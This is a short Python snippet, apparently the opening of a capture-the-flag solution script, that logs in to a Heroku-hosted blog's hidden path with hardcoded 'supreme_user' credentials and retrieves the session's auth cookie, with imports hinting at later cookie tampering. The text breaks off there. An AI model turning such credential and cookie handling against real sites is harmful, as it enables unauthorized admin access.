 from base64 import b64encode, b64decode
from hashlib import new, sha256
import os
import requests
from random import randrange
root = "http://don-joes-blog.herokuapp.com/m4st3rfully_h1dd3n"
login_url = root + "/login"
admin_url = root + "/admin"
supreme_user_creds = {"username": "supreme_user", "password": "ezpz_passw0rd!"}
def get_supreme_user_cookie():
    session = requests.Session()
    session.post(login_url, data=supreme_user_creds)
    return session.cookies['auth']